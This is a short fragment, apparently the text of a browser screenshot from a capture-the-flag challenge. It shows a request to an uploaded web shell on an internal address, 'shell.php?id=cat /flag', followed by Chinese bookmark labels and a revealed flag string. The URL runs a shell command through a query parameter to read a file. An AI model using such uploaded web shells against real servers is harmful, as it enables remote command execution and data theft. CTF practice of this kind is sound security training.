 不安全 | 172.16.9.17/uploads/shell.php?id=cat%20/flag
应用 Google Feedly订阅浏览 Twitter SRC挖掘 代码审计 VPS 学校官网
flag{1d131fac-f6d2-4942-a290-0452f4bc2b2b}